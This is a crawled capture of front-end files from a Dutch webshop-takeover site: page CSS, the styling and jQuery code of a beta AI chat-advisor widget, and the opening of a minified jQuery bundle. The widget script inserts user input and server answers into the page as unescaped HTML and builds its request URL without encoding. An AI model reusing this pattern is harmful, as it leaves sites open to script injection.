.country.bs,.lang.country.bs{background-position:-192px -121px}.logged-in .country.br,.lang.country.br{background-position:-192px -132px}.logged-in .country.bq,.lang.country.bq{background-position:-192px -143px}.logged-in .country.bo,.lang.country.bo{background-position:-192px -154px}.logged-in .country.bn,.lang.country.bn{background-position:-192px -165px}.logged-in .country.bm,.lang.country.bm{background-position:-192px -176px}.logged-in .country.bj,.lang.country.bj{background-position:0 -188px}.logged-in .country.bi,.lang.country.bi{background-position:-16px -188px}.logged-in .country.bh,.lang.country.bh{background-position:-32px -188px}.logged-in .country.bg,.lang.country.bg{background-position:-48px -188px}.logged-in .country.bf,.lang.country.bf{background-position:-64px -188px}.logged-in .country.be,.lang.country.be{background-position:-80px -188px}.logged-in .country.bd,.lang.country.bd{background-position:-96px -188px}.logged-in .country.bb,.lang.country.bb{background-position:-112px -188px}.logged-in .country.ba,.lang.country.ba{background-position:-128px -188px}.logged-in .country.az,.lang.country.az{background-position:-144px -188px}.logged-in .country.ax,.lang.country.ax{background-position:-160px -188px}.logged-in .country.aw,.lang.country.aw{background-position:-176px -188px}.logged-in .country.au,.lang.country.au{background-position:-192px -188px}.logged-in .country.hm,.lang.country.hm{background-position:-192px -188px}.logged-in .country.at,.lang.country.at{background-position:-208px 0}.logged-in .country.as,.lang.country.as{background-position:-208px -11px}.logged-in .country.ar,.lang.country.ar{background-position:-208px -22px}.logged-in .country.ao,.lang.country.ao{background-position:-208px -33px}.logged-in .country.an,.lang.country.an{background-position:-208px -44px}.logged-in .country.am,.lang.country.am{background-position:-208px -55px}.logged-in .country.al,.lang.country.al{background-position:-208px -66px}.logged-in .country.ai,.lang.country.ai{background-position:-208px -77px}.logged-in .country.ag,.lang.country.ag{background-position:-208px -88px}.logged-in .country.af,.lang.country.af{background-position:-208px -99px}.logged-in .country.ae,.lang.country.ae{background-position:-208px -110px}.logged-in .country.ad,.lang.country.ad{background-position:-208px -121px}.logged-in .country.np,.lang.country.np{background-position:-208px -132px}.logged-in .country.ch,.lang.country.ch{background-position:-208px -143px}.body-aanmelden .btn{display:inline-block}.body-aanmelden .nav-tabs,.body-aanmelden .tab-content,.body-aanmelden .tab-pane{background-color:#f2f3f4}.body-aanmelden .tab-content{padding:15px}.body-aanmelden h4{width:100%;text-align:left;padding:20px 10px 20px 30px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.body-aanmelden .nav-tabs{margin-top:0px;padding-left:5px}.body-aanmelden .nav-tabs>li.active>a,.body-aanmelden .nav-tabs>li.active>a:focus,.body-aanmelden .nav-tabs>li.active>a:hover,.body-aanmelden .nav-tabs li a{background-color:#f2f3f4;text-align:left}.body-aanmelden .tabs{padding-top:260px;margin-bottom:-230px}.body-aanmelden label{text-align:left}.body-aanmelden .always-beautiful-container{padding-bottom:60px;background:#fff}.body-aanmelden .call-to-action-container{background-color:#f2f3f4;padding-top:30px;padding-bottom:50px}.body-aanmelden .call-to-action-container h2{color:#333}@media only screen and (max-width: 767px){.body-aanmelden .tabs{padding-top:0px;margin-bottom:0px}.body-aanmelden .top-content .text{padding-top:40px}}.webchat{position:fixed;right:1px;bottom:0;background-color:#fff;border:solid #cecece 1px;box-shadow:rgba(0,0,0,.2) 0px 1px 12px;border-top-right-radius:8px;border-top-left-radius:8px;padding:0;z-index:10000;min-width:200px;max-height:400px;overflow-y:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.webchat .contacts-body{-webkit-transition:max-height .3s;-moz-transition:max-height .3s;-ms-transition:max-height .3s;-o-transition:max-height .3s;transition:max-height .3s}.webchat .contacts-body li.online{background-color:#f5fff8;position:relative}.webchat .contacts-body li.online:after{dipslay:block;content:" ";width:10px;height:10px;background-color:#009d00;position:absolute;right:10px;top:17px;border-radius:10px}.webchat.minimized .contacts-body{max-height:0px}.webchat ul,.webchat li,.webchat ul li{margin:0;padding:0;display:block;text-align:left;width:100%}.webchat ul.unread,.webchat li.unread,.webchat ul li.unread{font-weight:600;background-color:#f9f9f9}.webchat ul em,.webchat ul a,.webchat li em,.webchat li a,.webchat ul li em,.webchat ul li a{display:block;width:100%;padding:8px;padding-left:18px}.webchat ul a,.webchat li a,.webchat ul li a{border-bottom:solid #cecece 1px}.webchat .contacts-body{border-top:solid #f6f6f6 1px;font-size:14px;overflow-y:scroll;max-height:320px}@media only screen and (max-width: 767px){.webchat{top:70px;width:100%;right:0;height:auto;max-height:none}.webchat .contacts-body{max-height:100%}.webchat.minimized{top:auto;width:auto}}.webchat .bar,.chat-window .bar{cursor:pointer;padding:5px;padding-left:10px;padding-right:10px;border-bottom:solid #cecece 1px;text-align:left}.webchat .bar .status,.chat-window .bar .status{margin:8px;color:#1abf3c}.webchat .bar div.close,.chat-window .bar div.close{width:24px;height:25px;float:right;padding-top:1px;margin-right:-11px}.chat-window{display:block;position:fixed;bottom:0;z-index:10001;height:450px;width:350px;background-color:#fff;border:solid #cecece 1px;box-shadow:rgba(0,0,0,.2) 0px 1px 12px;border-top-right-radius:8px;border-top-left-radius:8px;padding:0}.chat-window .messages{height:340px;overflow-y:auto;padding-top:30px;border-radius:0;border:none;font-size:14px}.chat-window .messages .btn{margin-bottom:1px}.chat-window .messages .right{text-align:left}.chat-window .messages table{width:100%}.chat-window .messages td,.chat-window .messages td.label{padding-left:0;color:#4d555c;font-weight:normal;text-align:left;display:table-cell;vertical-align:middle;font-size:14px}.chat-window .messages hr{display:none}.chat-window .bottom-bar{position:absolute;bottom:0;height:60px;padding:0px;width:100%}.chat-window .bottom-bar textarea{height:60px;border-left:none;margin:0;width:100%;border-radius:0;overflow:auto;line-height:20px}.body-profiel .webchat{display:none}.sell-page .sell-form-p{background:#394657;color:#ccc;min-height:50vh;width:97vw;padding:15px;margin-top:15px;position:fixed;top:20px;height:90vh;z-index:9999;left:1vw;overflow:scroll}.sell-page .sell-progress{text-align:center;margin-bottom:20px}.sell-page .nr-round{width:25px;height:25px;text-align:center;font-size:.8em;border-radius:30px;display:inline-block;background:#ccc;color:#333;font-weight:600;display:inline-block}.sell-page .nr-round.active{background-color:#fa800a}.sell-page .pro-c{display:inline-block;text-align:center}.sell-page .pro-c em{display:inline-block}.sell-page .dash{border-top:solid #ccc 1px;width:50px;height:30px;display:inline-block}.sell-page .sell-form-p{text-align:center;margin-top:30px}.sell-page input[type=text],.sell-page select,.sell-page textarea,.sell-page input[type=date],.sell-page input[type=number]{min-width:40vw;transition:none !important;height:50px;width:30%;margin:3px}.sell-page textarea{height:150px}.sell-page input[type=radio]{width:20px;height:20px}.sell-page input.grey{background-color:#d1d1d1 !important}.sell-page input.disabled,.sell-page select.disabled{background-color:rgba(0,0,0,0) !important;color:#fff !important;border-bottom:solid rgba(200,200,200,.5) 1px !important}.sell-page .sell-part{display:none}.sell-page .sell-part-1{display:block}.sell-page label{height:50px;width:15%;text-align:right;padding:10px;border-radius:5px;margin:3px;border-bottom:solid rgba(200,200,200,.5) 1px}.sell-page label.textarea{height:103px}.sell-page div.explain{width:50%;margin-left:auto;margin-right:auto;margin-bottom:15px}.sell-page .radiolabel{height:auto;width:auto;border-bottom:none}.sell-page h3{color:#fff;margin-bottom:20px}.sell-page .company-select{display:none;position:fixed;width:100px;min-height:100px;left:0;bottom:0;z-index:9999;background-color:#fff;border-radius:2px;border:solid #c1c1c1 1px;overflow:auto}.sell-page .company-select ul,.sell-page .company-select li{margin:0;padding:0;text-align:left}.sell-page .company-select li{padding:10px;border-bottom:solid #ccc 1px;cursor:pointer}.sell-page .company-select li:hover{background-color:#f3c17a}.sell-page .company-select .head{border-bottom:solid #ccc 1px;text-align:right;padding:3px}.sell-page .button-container{width:55vw;margin-left:auto;margin-right:auto;text-align:right;margin-top:10px}.sell-page input.error,.sell-page select.error{background-color:#ffecec}.sell-page .step-2-disabled input,.sell-page .step-2-disabled label,.sell-page .step-2-disabled select{opacity:.5}@media only screen and (max-width: 767px){.sell-page .sell-form-p{padding:0;top:0;left:0;right:0;bottom:0;width:100%;height:100vh;margin-top:0;padding-bottom:60px}.sell-page .dash{width:20px}.sell-page label{width:90%;text-align:left;border:none;height:20px}.sell-page input[type=text],.sell-page select,.sell-page textarea,.sell-page input[type=date],.sell-page input[type=number]{width:90%;padding-left:10px}.sell-page .button-container{width:90vw}.sell-page label.textarea{height:20px}.sell-page div.explain{width:95%;margin-left:auto;margin-right:auto;margin-bottom:15px}}.profile-tile{float:left;width:250px;height:150px;border-radius:3px;margin-right:8px;margin-bottom:8px;background:#f2f3f4;color:#333 !important;z-index:100;line-height:30px;color:#fa800a !important;padding-top:20px}.profile-tile:hover{transform:scale(1.1);box-shadow:0px 0px 6px rgba(0,0,0,.5);z-index:200}.profile-tile span{font-weight:normal;color:#666 !important;line-height:20px}.lib-modal.error{background-color:#fefefe;color:#333;max-height:200px;height:200px;min-height:200px}.lib-modal.error .lib-modal-body{color:#333}.lib-modal.error .lib-modal-footer .btn{display:inline-block;max-width:200px}.account-row{text-align:left}.account-row .col-sm-12{text-align:left}@media only screen and (max-width: 767px){.account-row .menu-drop-mobile{width:100%}}body{display:block !important}

--- FILE ---
content_type: text/css
request_url: https://www.webshopovername.nl/aibot/bot.css
body_size: 1623
content:
/* CSS 4 botsonic */

@import url('https://fonts.cdnfonts.com/css/satoshi');

.bot-circle {
    display: block;
    position: fixed;
    background-color: #fa800a; /*white;*/
    box-shadow: 2px 2px 10px rgba(0,0,0,0.5);
    bottom: 20px;
    right: 20px;
    border-radius:100px;
    width: 50px;
    height: 50px;

    color: rgba(59, 130, 246, .5);
    cursor: pointer;
    z-index: 9999;
}

.bot-circle .bot-open-svg {
    display: none;
}
.bot-circle .bot-close-svg {
    display: block;
}

.bot-circle.open .bot-open-svg {
    display: block;
}
.bot-circle.open .bot-close-svg {
    display: none;
}

svg {
    /*color: black;*/
    /*stroke: black;*/
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 12px;
}
.bot-welcome {
    background-color: white;
    position: fixed;
    right: 20px;
    bottom: 75px;
    width: 280px;
    height: 83px;
    box-shadow: 2px 2px 10px rgba(0,0,0,0.3);
    border-radius: 1rem;
    display: block;
    font-family: Satoshi, sans-serif;
    padding: 10px;
    font-size: 14px;
    cursor: pointer;
    z-index: 9999;
    text-align: left;
    font-weight: 400;
}
.bot-welcome img {
    width: 32px;
    height: 32px;
    position: absolute;
    top: 10px;
    left: 10px;
}
.bot-welcome svg {
    position: absolute;
    right: 10px;
    top: 0px;
    cursor: pointer;
}
.bot-welcome h3 {
    font-size: 16px;
    color: #111827;
    margin-left: 42px;
    margin-top: 7px;
    margin-bottom: 12px;
    font-weight: 600;
    line-height: 16px;
    padding: 0;
    text-align: left;
}
.bot-window {
    background-color: white;
    position: fixed;
    right: 20px;
    bottom: 80px;
    width: 384px;
    height: 612px;
    box-shadow: 2px 2px 10px rgba(0,0,0,0.4);
    border-radius: 1.5rem;
    /* TEMP */

    display: none;
    font-family: Satoshi, sans-serif;
    z-index: 9999;
    text-align: left;
}

.bot-window header {
    background-color: #f2f2f2;
    height: 80px;
    border-top-left-radius: 1.5rem;
    border-top-right-radius: 1.5rem;
    border-bottom: solid #E5E7EB 1px;
    margin-top: -17px;
}
.bot-window header img {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 4px;
    left: 15px;
}
.bot-window header.expanded {
    text-align: center;
    height: 220px;
    padding-top: 45px;
    padding-bottom: 20px;
    margin-top: 0px;
}
.bot-window header.expanded img {
    width: 66px;
    height: 66px;
    position: relative;
    left: 0; 
}

.bot-window .bot-header-text {
    margin-left: 70px;
    padding-top: 2px;

}
.bot-window header.expanded .bot-header-text {
    margin-left: 0px;
}

.bot-window header h3 {
    font-size: 16px;
    color: #111827;
    margin-bottom: 1px;
}
.bot-window header h4 {
    font-weight: 400;
    font-size: 14px;
    color: #111827;
    margin-top: 0px;
}

.bot-window header svg {
    position: absolute;
    top: 1px;
    right: 10px;
    cursor: pointer;
    margin-top: 0;
}
.bot-window header.expanded svg {
    top: 15px;
}

.bot-window footer {
    border-top: solid #E5E7EB 1px;
    position: absolute;
    bottom: 0;
    height: 60px;
    width: 100%;
    border-bottom-left-radius: 1.5rem;
    border-bottom-right-radius: 1.5rem;
    background-color: #FFF;
    padding: 0;
}

.bot-window footer textarea {
    width: calc(100% - 5px);
    margin-left: 2px;
    margin-right: 2px;
    border: none;
    padding: 10px;
    /*background-color: #1abf3c;*/
    height: 60px;
    border-bottom-left-radius: 1.5rem;
    border-bottom-right-radius: 1.5rem;
    font-size: 16px;
    font-family: Satoshi, sans-serif;
    overflow: hidden;
    resize: none;
}
.bot-window footer textarea:focus {
    border: none !important;
    outline: none;
}

.bot-send-btn {
    background-color: #878b93;
    opacity: 0.5;
    display: block;
    width: 28px;
    height: 28px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    position: absolute;
    right: 14px;
    bottom: 16px;
}
.bot-send-btn svg {
    /* margin-top: -1px; */
    display: block;
    position: absolute;
    left: 7px;
    top: -6px;
    cursor: pointer;
}
.bot-msg-list {
    padding: 10px;
    overflow: auto;
    height: 467px;
}
.bot-msg-list div {
    color: #111;
    border-radius: 10px;
    padding: 12px;
    padding-top: 6px;
    padding-bottom: 6px;

    font-size: 14px;
    clear: both;
    margin-bottom: 7px;
    display: block;
    line-height: 30px;
    max-width:80%;
}
.bot-msg-q {
    float: right;
    border: solid #DDD 1px;
}
.bot-msg-a, .x3-dots {
    float: left;
    border: none;
    background-color: #f3f3f3;
    position: relative;
    margin-left: 30px;
    max-width:75%;
}
.bot-msg-a:after, .x3-dots:after {
    display: block;
    content: " ";
    width: 30px;
    height: 30px;
    position: absolute;
    left: -35px;
    top: 0;
    background-image: url("logo.png");
    background-size: 30px 30px;

}


@media screen and (max-width: 390px) {
    .bot-window {
        position: fixed;
        top: 16px;
        left: 0;
        right: 0;
        width: 100%;
        bottom: 0;
        height: auto;
    }
    .bot-msg-list {
        height: calc(100vh - 300px);
    }
}

/* OVERWRITE SHIZZLE*/
.bot-inline-embed {
    max-width: 800px;
    min-height: 20px;
    border: dotted red 1px;
}
.bot-inline-embed .bot-window {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
    margin: 0;
    right: auto;
    bottom: auto;
}
.bot-inline-embed .bot-window header {
    margin-top: 0;
}

.dot-1, .dot-2, .dot-3 {
    background: #CCC;
    border-radius: 50%;
    margin: 4px;
    height: 8px;
    width: 8px;
    display: inline-block;

    box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
    transform: scale(1);
}
.dot-1 {
    animation: pulse 1s infinite;
}
.dot-2 {
    animation: pulse1 1s infinite;
}
.dot-3 {
    animation: pulse1 1s infinite;
    animation-delay: 300ms;
}
@keyframes pulse {
    0% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
    }

    50% {
        transform: scale(1);
        box-shadow: 0 0 0 4px rgba(0, 0, 0, 0);
    }

    100% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
    }
}
@keyframes pulse1 {
    0% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
    }

    50% {
        transform: scale(0.95);
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 4px rgba(0, 0, 0, 0);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.webshopovername.nl/aibot/bot.js
body_size: 2490
content:
/* BOTSONIC BOT IMPLEMENTATION */

const BOT_WELCOME = 'Hallo, waarmee kan ik u van dienst zijn?',
      BOT_NAME = 'WebshopOvername',
      BOT_NAME_SUB = '(Deze AI adviseur is een beta feature)',
      BOT_MSG_PLACEHOLDER = 'Stuur bericht',
      BOT_LOGO = '/aibot/logo.png';

bot = {};
bot.html = {};
bot.wlcmsg = BOT_WELCOME;
bot.svgColor= 'white';

bot.html.circle = '<div class="bot-circle" onclick="bot.toggle()">' +
    '<svg class="bot-close-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 20.9959C6.94503 20.9959 2.86303 16.8279 3.00403 11.7409C3.13403 7.04488 7.04903 3.12988 11.745 2.99988C16.832 2.85888 21 6.94088 21 11.9959C21 13.3529 20.699 14.6399 20.162 15.7949L21.32 21.3379L15.787 20.1629C14.635 20.6979 13.352 20.9959 12 20.9959V20.9959Z" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.1768 11.8232C12.2744 11.9209 12.2744 12.0791 12.1768 12.1768C12.0791 12.2744 11.9209 12.2744 11.8232 12.1768C11.7256 12.0791 11.7256 11.9209 11.8232 11.8232C11.9209 11.7256 12.0791 11.7256 12.1768 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.1768 11.8232C16.2744 11.9209 16.2744 12.0791 16.1768 12.1768C16.0791 12.2744 15.9209 12.2744 15.8232 12.1768C15.7256 12.0791 15.7256 11.9209 15.8232 11.8232C15.9209 11.7256 16.0791 11.7256 16.1768 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.17678 11.8232C8.27441 11.9209 8.27441 12.0791 8.17678 12.1768C8.07915 12.2744 7.92085 12.2744 7.82322 12.1768C7.72559 12.0791 7.72559 11.9209 7.82322 11.8232C7.92085 11.7256 8.07915 11.7256 8.17678 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>' +
    '<svg class="bot-open-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" width="24" height="24"><path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5"></path></svg>' +
    '</div>';
bot.html.welcome = '<div class="bot-welcome" onclick="bot.clickWelcome()">' +
    '<img src="'+BOT_LOGO+'" /><h3>'+BOT_NAME+'</h3><svg onclick="bot.closeWelcome()" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M6.225 4.811a1 1 0 0 0-1.414 1.414L10.586 12 4.81 17.775a1 1 0 1 0 1.414 1.414L12 13.414l5.775 5.775a1 1 0 0 0 1.414-1.414L13.414 12l5.775-5.775a1 1 0 0 0-1.414-1.414L12 10.586 6.225 4.81Z" class="icon"></path></svg>' +
    bot.wlcmsg + '</div>';
bot.html.window = '<div class="bot-window">' +
    '<header class="expanded"><img src="'+BOT_LOGO+'" />' +
    '<div class="bot-header-text"><h3>'+BOT_NAME+'</h3><h4>'+BOT_NAME_SUB+'</h4></div>'+
    '<svg onclick="bot.toggle()" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M6.225 4.811a1 1 0 0 0-1.414 1.414L10.586 12 4.81 17.775a1 1 0 1 0 1.414 1.414L12 13.414l5.775 5.775a1 1 0 0 0 1.414-1.414L13.414 12l5.775-5.775a1 1 0 0 0-1.414-1.414L12 10.586 6.225 4.81Z" class="icon"></path></svg></header>' +
    '<div class="bot-msg-list"></div>' +
    '<footer><textarea class="bot-q" type="text" placeholder="'+BOT_MSG_PLACEHOLDER+'" onkeydown="bot.input(this)" autocomplete="off"></textarea>' +
    '<div class="bot-send-btn" onclick="bot.send()"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none"><path fill="white" d="M12.963 6.124 2.43.231a1.019 1.019 0 0 0-1.137.075.994.994 0 0 0-.319 1.118l1.756 4.907a.256.256 0 0 0 .238.168H7.48A.513.513 0 0 1 8 6.968a.5.5 0 0 1-.5.531H2.969a.256.256 0 0 0-.238.169L.975 12.574a1.006 1.006 0 0 0 1.431 1.213l10.556-5.913a1.006 1.006 0 0 0 0-1.75Z"></path></svg></div></footer></div>';

bot.open = false;

bot.toggle = function(){
    console.log('toggle', bot.open);

    if (bot.open) {
        // CLOSE IT:
        $('.bot-circle').removeClass('open');

        bot.open = false;
        $('.bot-window').hide(100);
    } else {
        // OPEN IT:
        $('.bot-circle').addClass('open');

        bot.open = true;
        $('.bot-window').show(100);
        $('footer input').focus();
        bot.scrollDown();
    }
}

bot.send = function() {
    var q = $('.bot-q').val();

    console.log('Ask', q);
    $('.bot-window header').removeClass('expanded');

    // Create Bubble:
    $('.bot-q').val('');
    setTimeout(function(){
        $('.bot-q').val('');
    },100);

    // Ask tha Api:
    $('.bot-msg-list').append('<div class="bot-msg-q">'+q+'</div>');
    bot.scrollDown();

    //@TODO: Add 3 dots
    $('.bot-msg-list').append('<div class="x3-dots"><span class="dot-1"></span><span class="dot-2"></span><span class="dot-3"></span></div>');
    bot.scrollDown();
    localStorage.setItem('bot.history',$('.bot-msg-list').html());

    $.getJSON('/aibot/ask.php?q='+q, function(res){
        $('.bot-q').val('');
        console.log('Answer', res);
        $('.bot-msg-list .x3-dots').remove();
        var answer = res.answer;

        if (answer.length < 100 || answer.indexOf('http') > 0 ) {
            $('.bot-msg-list').append('<div class="bot-msg-a">' + res.answer + '</div>');

            // Scrolldown:
            bot.scrollDown();
        } else {
            bot.answerParts = answer.split('.'); // @TODO EXCEPT LINKS:
            $('.bot-msg-list').append('<div class="bot-msg-a">' + bot.answerParts[0] + '. </div>');
            console.log('Parts', bot.answerParts);

            bot.currentIndex = 1;
            for (var i = 1; i < bot.answerParts.length; i++) {
                setTimeout(function(){
                    if (bot.answerParts[bot.currentIndex] == '' ) return;
                    console.log('Try', bot.currentIndex, bot.answerParts[bot.currentIndex]);
                    $('.bot-msg-list .bot-msg-a').last().append(bot.answerParts[bot.currentIndex] + '. ');
                    bot.currentIndex = bot.currentIndex + 1;
                    // Scrolldown:
                    bot.scrollDown();
                }, i * 300);
            }
        }
        localStorage.setItem('bot.history',$('.bot-msg-list').html());
    })
}

bot.scrollDown = function() {
   $('.bot-msg-list').scrollTop($('.bot-msg-list').prop("scrollHeight"));
}

bot.input = function(inp) {
    var e = event;
    console.log(inp, e);
    //ENTER:
    if (e.key == 'Enter' && !e.shiftKey) {
        console.log('<enter>');
        bot.send();
    }
}

bot.closeWelcome = function () {
    event.stopPropagation();
    $('.bot-welcome').hide(100);
}

bot.clickWelcome = function() {
    $('.bot-welcome').hide(100);
    bot.toggle();
    // ADD:
    $('.bot-msg-list').append('<div class="bot-msg-a">' + bot.wlcmsg + '</div>');
}


jQuery(document).ready(
    function() {
        console.log('Bots init v0.1');

        if (document.domain.indexOf('eu') > 0) {
            return;
        }
        if (document.location.href.indexOf('reset') > 0) {
            localStorage.setItem('bot.history',$('.bot-msg-list').html());
            localStorage.removeItem('bot.history');
        }
        $('head').append('<link rel="stylesheet" type="text/css" href="/aibot/bot.css">');

        // GET STATE::
        var stateHistory = localStorage.getItem('bot.history');

        // Embed? If we find: $('.bot-inline-embed');
        var container = 'body';
        if ($('.bot-inline-embed').length == 1 ) {
            container = '.bot-inline-embed';
        } else {
            if (stateHistory == undefined) {
                // $(container).append(bot.html.welcome);
            }
            $('body').append(bot.html.circle);
        }
        $(container).append(bot.html.window);
        $('.bot-msg-list').html(stateHistory);
        if (stateHistory != undefined) {
            $('.bot-window header').removeClass('expanded');
            bot.scrollDown();
        }
    }
)

--- FILE ---
content_type: application/javascript
request_url: https://www.webshopovername.nl/website/static/webshopkopen/all.min.js?nc=1765356703
body_size: 62670
content:
if(function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],o=e.document,i=Object.getPrototypeOf,a=n.slice,r=n.concat,s=n.push,l=n.indexOf,c={},d=c.toString,u=c.hasOwnProperty,p=u.toString,h=p.call(Object),f={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},v=function(e){return null!=e&&e===e.window},g={type:!0,src:!0,noModule:!0};function y(e,t,n){var i,a=(t=t||o).createElement("script");if(a.text=e,n)for(i in g)n[i]&&(a[i]=n[i]);t.head.appendChild(a).parentNode.removeChild(a)}function b(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[d.call(e)]||"object":typeof e}var w=function(e,t){return new w.fn.init(e,t)},k=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=b(e);return!m(e)&&!v(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,o,i,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||m(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)n=r[t],r!==(o=e[t])&&(c&&o&&(w.isPlainObject(o)||(i=Array.isArray(o)))?(i?(i=!1,a=n&&Array.isArray(n)?n:[]):a=n&&w.isPlainObject(n)?n:{},r[t]=w.extend(c,a,o)):void 0!==o&&(r[t]=o));return r},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=i(e))||"function"==typeof(n=u.call(t,"constructor")&&t.constructor)&&p.call(n)===h)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){y(e)},each:function(e,t){var n,o=0;if(x(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(k,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:l.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,i=e.length;o<n;o++)e[i++]=t[o];return e.length=i,e},grep:function(e,t,n){for(var o=[],i=0,a=e.length,r=!n;i<a;i++)!t(e[i],i)!==r&&o.push(e[i]);return o},map:function(e,t,n){var o,i,a=0,s=[];if(x(e))for(o=e.length;a<o;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return r.apply([],s)},guid:1,support:f}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});var $=function(e){var t,n,o,i,a,r,s,l,c,d,u,p,h,f,m,v,g,y,b,w="sizzle"+1*new Date,k=e.document,x=0,$=0,C=re(),T=re(),j=re(),S=function(e,t){return e===t&&(u=!0),0},E={}.hasOwnProperty,N=[],D=N.pop,A=N.push,_=N.push,I=N.slice,O=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+P+"*("+R+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+P+"*\\]",H=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",q=new RegExp(P+"+","g"),M=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),Q=new RegExp("^"+P+"*,"+P+"*"),W=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),B=new RegExp("="+P+"*([^\\]'\"]*?)"+P+"*\\]","g"),z=new RegExp(H),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),ee=function(e,t,n){var 